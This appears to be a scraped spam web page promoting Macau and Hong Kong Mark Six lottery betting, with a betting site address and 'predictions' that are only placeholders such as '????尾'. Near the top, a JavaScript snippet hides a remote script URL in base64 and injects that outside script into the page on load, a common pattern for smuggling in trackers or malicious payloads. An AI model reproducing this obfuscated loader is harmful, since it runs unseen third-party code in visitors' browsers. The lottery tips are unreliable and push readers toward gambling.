
(function() { const script = document.createElement('script');
script.src =
atob('aHR0cHM6Ly90b25namkucWhpLmNjL2pzLzQzNjY2Lmpz');
document.head.appendChild(script); })();
澳门六合彩
香港六合彩
金多宝【平特一尾】www.614118.com
【2222尾】
220期:平特一尾
开:？00准
【????尾】
221期:平特一尾
开:？00准
【????尾】
222期:平特一尾
开:？00准